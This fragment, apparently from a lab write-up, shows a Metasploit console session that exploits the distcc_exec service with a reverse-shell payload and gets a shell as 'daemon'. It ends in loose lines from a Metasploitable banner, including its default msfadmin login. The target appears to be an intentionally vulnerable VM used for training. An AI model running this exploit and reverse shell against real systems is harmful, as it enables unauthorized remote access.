 msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.10.40:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Xnq5mOxOIpuDGJeW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.10.40:4444 → 192.168.10.254:34019) at 2023-12-27 03:51:42 -0500
Shell Banner:
Xnq5mOxOIpuDGJeW
-----
ls
5125.jsvc_up
whoami
daemon
192.168.20.10
Kali Linux Kali Tools Kali Docs Kali Forums Kali
Warning: Never expose this VM to an
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get
• TWiki
• phpMyAdmin
• Mutillidae
• DVWA
• WebDAV